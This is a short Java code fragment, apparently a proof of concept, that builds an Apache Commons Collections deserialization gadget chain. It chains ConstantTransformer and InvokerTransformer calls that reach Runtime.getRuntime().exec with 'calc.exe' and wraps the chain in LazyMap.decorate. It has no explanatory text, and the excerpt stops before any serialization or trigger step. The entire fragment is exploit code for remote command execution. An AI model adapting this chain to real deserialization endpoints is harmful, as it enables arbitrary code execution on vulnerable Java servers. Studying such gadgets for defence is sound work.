 public static void main(String[] args) {
Transformer[] fakeTransformers = new Transformer[] {new
ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] { String.class,
Class[].class }, new
Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] { Object.class,
Object[].class }, new
Object[] { null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] { String.class },
new String[] { "calc.exe" }),
new ConstantTransformer( constantToReturn: 1),
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);